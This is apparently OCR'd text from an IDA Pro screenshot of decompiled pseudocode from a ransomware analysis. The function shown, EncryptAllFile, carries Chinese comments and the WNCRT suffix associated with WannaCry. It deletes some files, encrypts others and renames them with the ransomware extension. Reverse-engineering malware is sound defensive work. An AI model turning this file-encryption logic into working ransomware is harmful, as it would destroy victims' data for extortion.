 function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __thiscall EncryptAllFile(const wchar_t *this, wchar_t *TargetFileFullPath, int Num_1)
2 {
3 const wchar_t *this_1; // edi
4 int result; // eax
5
6 this_1 = this;
7 switch ( sub_10002E70(TargetFileFullPath, Num_1) )// 根据返回值不同执行不同的操作
8 {
9 case 0:
10 return 1;
11 case 2:
12 DeleteFileW_Addr(TargetFileFullPath);
13 return 1;
14 case 3:
15 if ( EncryptFiles(this_1, TargetFileFullPath, 3) )// 加密文件
16 {
17 wcscat(TargetFileFullPath, WNCRT);
18 wcscat(TargetFileFullPath + 360, WNCRT);
19 *((_DWORD *)TargetFileFullPath + 312) = 5;
20 }
21 goto LABEL_5;
22 case 4: // .jpg
23 EncryptFiles(this_1, TargetFileFullPath, 4);
24 result = 1;
25 break;
26 default:
27 LABEL_5:
28 result = 0;
29 break;
30 }
31 return result;